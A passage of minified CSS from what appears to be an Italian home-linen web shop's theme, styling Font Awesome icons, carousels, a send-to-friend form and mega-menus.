-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.jcarousel-skin-previews{position:relative}.jcarousel-skin-previews ul{position:relative;list-style:none;margin:0;padding:0}.jcarousel-skin-previews li{float:none !important}.jcarousel-skin-previews .jcarousel-clip{overflow:hidden}.jcarousel-skin-previews .jcarousel-list.jcarousel-list-vertical{overflow:visible !important}.jcarousel-skin-previews .jcarousel-clip-vertical{width:100%;padding:0}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{position:absolute;top:-28px;right:0;text-decoration:none;padding-bottom:10px;cursor:pointer}.jcarousel-skin-previews .jcarousel-prev{right:20px}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{display:inline-block;cursor:pointer}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{}.jcarousel-skin-previews .jcarousel-prev{margin-right:5px}.jcarousel-skin-previews .jcarousel-next{background-position:top right}.jcarousel-skin-previews .jcarousel-prev-disabled:hover{background-position:top left!important}.jcarousel-skin-previews .jcarousel-prev:hover{background-position:bottom left}.jcarousel-skin-previews .jcarousel-next-disabled:hover{background-position:top right!important}.jcarousel-skin-previews .jcarousel-next:hover{background-position:bottom right}.jcarousel-skin-previews .jcarousel-prev-disabled,.jcarousel-skin-previews .jcarousel-next-disabled{color:#2B2B2B !important;cursor:default}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:none !important;width:100%}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:25%}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.tab-content > .tab-pane{width:100%;height:0;display:block}.tab-content > .tab-pane.active{height:auto}.owl-carousel .owl-item img{display:block;width:100%}.owl-slider .item{position:relative}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-slider-outer.slider-listing .owl-controls{left:5px;bottom:5%;top:auto;padding-bottom:0}.owl-theme .owl-controls .owl-nav{text-align:center}.owl-theme .owl-controls .owl-nav div{display:inline-block;zoom:1;width:9px;*display:inline}.owl-slider-outer .owl-slider-next:hover,.owl-slider-outer .owl-slider-prev:hover,.owl-theme .owl-controls .owl-nav div:hover{}.owl-theme .owl-controls .owl-nav div.disabled{cursor:default}.owl-theme .owl-controls .owl-nav div.owl-prev,.owl-theme .owl-controls .owl-nav div.owl-next{display:inline-block;font-size:0;margin:0 2px;position:absolute;text-align:center;top:calc(50% - 75px);height:45px;width:45px;border-radius:50%;background-position:50% 50%}.owl-theme .owl-controls .owl-nav div.owl-prev{background:#e1e1e1 url("https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/../../../../../img/icon/prev.png") no-repeat scroll 48% 50%;left:0;margin-left:0}.owl-theme .owl-controls .owl-nav div.owl-next{background:#e1e1e1 url("https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/../../../../../img/icon/next.png") no-repeat scroll 54% 50%;margin-right:0;right:0}.owl-dot > span{background:#d7d7d7;border-radius:50%;display:inline-block;height:10px;width:10px}.owl-dots{position:absolute;width:100%;bottom:23px}.owl-dots .owl-dot{display:inline-block;margin:0 3px}.owl-dot.active span{background:#92c72a none repeat scroll 0 0}.owl-theme .owl-controls.clickable .owl-nav div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls{margin-bottom:0;margin-top:0}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{background:rgba(0,0,0,0) none repeat scroll 0 0;border:1px solid #ddd;display:block;height:7px;margin:2.5px;width:30px;border-radius:0}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);background:#000 none repeat scroll 0 0;border-color:#000;opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:0.92em;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/../images/AjaxLoader.gif) no-repeat center center}.owl-theme.product-widgets .owl-controls{position:absolute;margin:0;padding:0 5px 0 0;right:0;top:0;background:#fff}#content-wrap{overflow:hidden;width:100%;height:100%}#content-wrap{-webkit-overflow-scrolling:touch}.menu-button{position:fixed;z-index:1000;margin:1em;padding:0;width:2.5em;height:2.25em;border:none;text-indent:2.5em;font-size:1.5em;color:transparent;background:transparent}.menu-button::before{position:absolute;top:0.5em;right:0.5em;bottom:0.5em;left:0.5em;background:linear-gradient(#373a47 20%,transparent 20%,transparent 40%,#373a47 40%,#373a47 60%,transparent 60%,transparent 80%,#373a47 80%);content:''}.menu-button:hover{opacity:0.6}.close-button{background:#000;color:#ffffff;font-weight:700;padding:18px 25px;text-align:left;text-transform:uppercase;width:100%;border:0;font-size:14px}.menu-wrap{position:fixed;top:0;z-index:1001;width:300px;height:100%;background:#fff;transition:right 0.4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);right:-320px;z-index:3001}.menu-wrap .nav{padding:0 1.5em 0}#off-canvas-menu{background:#fff}.show-menu .menu-wrap{transition:right 0.4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);box-shadow:0 2px 3px rgba(0,0,0,0.1);right:0;top:0;overflow-y:scroll}.show-menu .content::before{opacity:1;-webkit-transition:opacity 0.8s;transition:opacity 0.8s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#sendfriendpage form.std fieldset{margin:0 0 20px 0;padding:10px 15px;background:none repeat scroll 0 0 #eee}#sendfriendpage .product{}#sendfriendpage .product .img_link{float:left}#sendfriendpage .product .img_link img{margin:0 10px 0 0;border:1px solid #ccc}#sendfriendpage .product .product_desc{float:left;width:200px;font-weight:bold;font-size:12px;color:#000}#sendfriendpage #send_friend_form_content{margin-top:40px}#sendfriendpage #send_friend_form_content .text{padding-bottom:10px}#sendfriendpage #send_friend_form_content .text label{display:inline-block;padding:6px 15px;width:180px;font-size:12px;text-align:right}#sendfriendpage #send_friend_form_content .text input{padding:0 5px;height:22px;width:260px;border:1px solid #ccc;font-size:12px}#sendfriendpage #send_friend_form_content .submit{margin:0 20px 0 0;padding:5px 0;text-align:right}#productscategory_list .product-name{margin-bottom:5px}#productscategory_list .product-name a{font-size:15px;line-height:18px;color:#3a3939}#productscategory_list .product-name a:hover{color:#515151}#productscategory_list .exclusive span{font-size:13px;line-height:18px;padding:2px 8px 3px;text-decoration:none}#productscategory_list .exclusive span:focus,#productscategory_list .exclusive span:active{text-decoration:none}#jms-megamenu-container{border:medium none;margin-bottom:0;min-height:auto}.jms-megamenu .nav{text-align:center}.jms-megamenu .nav > li{display:inline-block;float:inherit;margin:0}.jms-megamenu .nav > li > a{text-transform:uppercase}.jms-megamenu .nav > li > a:hover{background:none}.jms-megamenu .nav > li > a .caret{border:0;bottom:6px;z-index:99999;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);position:absolute;margin:0;width:initial;height:initial;opacity:0;filter:alpha(opacity=0)}.jms-megamenu .nav > li > a .caret::after{content:"\f0d8";font-family:Fontawesome;font-size:26px;text-shadow:0 -3px 3px rgba(0,0,0,0.09);color:#fff;font-style:normal}.jms-megamenu .nav > li .dropdown-menu .mega-nav li{padding:2px 0;position:relative}.jms-megamenu .nav > li .dropdown-menu .mega-nav li.mega > a{width:100%;display:block}.jms-megamenu .nav > li .dropdown-menu .mega-nav li.mega > a::after{content:"\f105";font-family:"FontAwesome";position:absolute;right:0;top:calc(50% - 12px);top:-moz-calc(50% - 12px);top:-webkit-calc(50% - 12px);top:-o-calc(50% - 12px)}.jms-megamenu .nav > li .dropdown-menu .mega-nav > .mega > .dropdown-menu{min-width:275px;top:-32px}.jms-megamenu .nav > li .dropdown-menu .mega-nav li a{font-size:15px;letter-spacing:0.015em;text-transform:capitalize}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p{position:relative;overflow:hidden}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p img{width:100%;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p::before{position:absolute;top:0;left:-75%;z-index:3;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0.3)));background:-o-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);transform:skewX(-25deg)}.jms-megamenu .nav > li .dropdown-menu .mega-nav li:hover p::before{-webkit-animation:shine .75s;animation:shine .75s}.jms-megamenu .nav > li .dropdown-menu .mega-nav .group{padding-top:10px;padding-bottom:23px}.jms-megamenu .nav > li .dropdown-menu .mega-nav .group a{text-transform:uppercase;font-weight:700;font-size:22px;position:relative;padding-bottom:9px}.jms-megamenu .nav > li .dropdown-menu .mega-nav .group a::after{content:"";width:25px;height:2px;background:#a7a7a7;display:inline-block;position:absolute;bottom:0;left:0}.jms-megamenu .nav .open > a{background:none}.jms-megamenu .nav .open .caret{opacity:1;filter:alpha(opacity=100)}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.jms-megamenu .dropdown-menu{background:#fff none repeat scroll 0 0;border-radius:0;display:block;left:0;margin-top:-20px;min-width:225px;opacity:0;padding:28px 20px;position:absolute;transition:all 400ms ease 0s;-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;visibility:hidden;z-index:9999;border:0;box-shadow:0 1px 15px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 15px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 15px rgba(0,0,0,0.2);-o-box-shadow:0 1px 15px rgba(0,0,0,0.2)}.jms-megamenu .open > .dropdown-menu{opacity:1;visibility:visible}.jms-megamenu .dropdown-menu.fullwidth{width:100%;padding:38px 25px}.jms-megamenu .mega-nav,.jms-megamenu .dropdown-menu .mega-nav{background:#fff none repeat scroll 0 0;list-style:outside none none;margin:0;min-height:20px}.jms-megamenu .nav [class^="icon-"],.jms-megamenu .nav [class*=" icon-"],.jms-megamenu .nav .fa{margin-right:5px}.mega-nav > .mega > .dropdown-menu{left:100%;margin:0;top:0}.jms-megamenu .dropdown-menu .dropdown-menu{margin-left:0}.mega-nav > .mega{position:relative}.jms-megamenu .menu-align-justify > .dropdown-menu{left:0;margin-left:0}.jms-megamenu .menu-align-left > .dropdown-menu{left:0}.home_1 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:-30%}.home_2 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:-52%}.home_3 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:-52px}.home_4 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:0}.jms-megamenu .menu-align-right > .dropdown-menu{left:auto;right:0}.jms-megamenu .menu-align-center > .dropdown-menu{left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.jms-megamenu .mega-nav > .mega.menu-align-left > .dropdown-menu{left:100%}.jms-megamenu .mega-nav > .mega.menu-align-right > .dropdown-menu{left:auto;right:100%}.jms-megamenu .menu-align-justify{position:static}.jms-megamenu .menu-align-justify > .dropdown-menu{left:0;margin-left:0}@media (max-width:991px){#jms-megamenu-container{display:none}}@media (min-width:992px){.responsive #off-canvas-menu{display:none}}.jms-megamenu .row{margin-left:0;margin-right:0}.jms-megamenu .nav > li.must-see > a::before{content:"Must see";background:#FF8386;color:#fff;font-size:10px;padding:3px 5px;position:absolute;min-width:66px;font-weight:700;line-height:initial;left:30%;margin-top:-16px;text-align:center}.jms-megamenu .nav > li.must-see > a::after{content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #FF8386;position:absolute;margin-top:0;left:50%;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%)}#off-canvas-menu-toggle span{color:#ffffff;display:none;font-size:32px;line-height:95px}.off-canvas-menu-open #off-canvas-menu-toggle{display:none}#off-canvas-menu .nav > li{float:left;width:100%;border-bottom:1px dotted #e0e0e0}#off-canvas-menu .jms-megamenu{box-shadow:none;text-align:left}#off-canvas-menu .open > .dropdown-menu{position:static;box-shadow:none;border:0;width:100%;padding:0;margin-top:0}#off-canvas-menu .dropdown-menu > li > a{padding:10px 15px;text-transform:capitalize;border-top:1px dotted #ebebeb;text-transform:capitalize;font-size:15px}#off-canvas-menu .dropdown-menu > li > a:focus,#off-canvas-menu .dropdown-menu > li > a:hover{color:#ff8386;text-decoration:none;background:none}#off-canvas-menu li a{display:block;font-weight:400;text-transform:uppercase;border-radius:0;padding-left:0;padding-right:0;background:none}#off-canvas-menu #jms-megamenu > li > a{text-transform:uppercase}.responsive #off-canvas-menu-title{background:none repeat scroll 0 0 #fff;border-bottom:1px solid #E7E7E7;display:block;font-family:Arial,Helvetica,sans-serif;font-size:1.23em;line-height:46px;padding-left:15px;font-weight:bold}.responsive #off-canvas-menu-close{color:#1c2833;cursor:pointer;float:right;font-size:20px;padding:12px 12px 0 0}#off-canvas-menu img{max-width:100%;margin-bottom:10px}#off-canvas-menu li > a em{float:right;font-size:15px;width:20px;height:20px;line-height:20px;margin-top:5px;text-align:center}#close-button::after{content:"\f00d";font-family:"Fontawesome";position:absolute;right:25px;top:18px;font-size:15px}#jms-vermegamenu-container{margin-bottom:0;background:#fff;border:none;-webkit-border:none}.jms-vermegamenu img{max-width:100%}.jms-vermegamenu .nav > li{margin:0;vertical-align:top;text-align:left}.jms-vermegamenu .nav > li > a{font-size:15px;padding:0 25px;position:relative;text-transform:capitalize;border-bottom:1px solid #fff;line-height:42.8px;background:#f3f4f6;color:rgba(17,17,17,0.8)}.jms-vermegamenu .nav > li > a:hover,.jms-vermegamenu .nav > li.open > a{color:#111;background:#f3f4f6;border-bottom:1px solid #ebebeb}.jms-vermegamenu .nav > li > a:after{content:"";height:100%;width:4px;position:absolute;top:0;right:0}.jms-vermegamenu .nav > li:last-child > a{border-bottom:none}.jms-vermegamenu .nav > li:hover .dropdown-menu{border:0 none;opacity:1;top:0;visibility:visible;z-index:9999}.jms-vermegamenu .nav a,.jms-vermegamenu .nav a:hover,.jms-vermegamenu .nav a:focus{background-color:transparent}.jms-vermegamenu .dropdown-menu{position:absolute;top:30px;background:#fff;border:none;left:100%;margin-top:0;padding:0;z-index:9999;min-width:240px;opacity:1;display:block;visibility:hidden;transition:all 400ms;-o-transition:all 400ms;-ms-transition:all 400ms;-moz-transition:all 400ms;-webkit-transition:all 400ms;transform:translateY(0px);-moz-transform:translateY(0px);-webkit-transform:translateY(0px);-o-transform:translateY(0px);opacity:0;visibility:hidden;border-radius:0}.jms-vermegamenu .normal .dropdown-menu{top:-41px}.jms-vermegamenu .nav > li.normal:hover .dropdown-menu{top:-71px}.open > .dropdown-menu{opacity:1;visibility:visible}.jms-vermegamenu .dropdown-menu.fullwidth{width:100%}.jms-vermegamenu .row+ .row{padding-top:10px}.jms-vermegamenu .row .mega-inner{border-radius:0}.jms-vermegamenu .mega-nav,.jms-vermegamenu .dropdown-menu .mega-nav{list-style:outside none none;margin:0;padding:0;min-height:20px}.jms-vermegamenu .mod-content img{width:100%;padding-top:14px}.jms-vermegamenu .mega-nav li > a{border-radius:0;display:block;font-size:14px;line-height:34px;position:relative;color:rgba(17,17,17,0.7)}.jms-vermegamenu .nav > li{border-left:2px solid #f3f4f6}.jms-vermegamenu .nav > li:hover{border-left:2px solid #92c72a}.jms-vermegamenu .mega-nav li > a:hover{color:#92c72a}.jms-vermegamenu .mega-nav li{line-height:36px}.jms-vermegamenu .mega-nav li:last-child{margin-bottom:0}.jms-vermegamenu .mega-nav > div,.jms-vermegamenu .dropdown-menu .mega-nav > 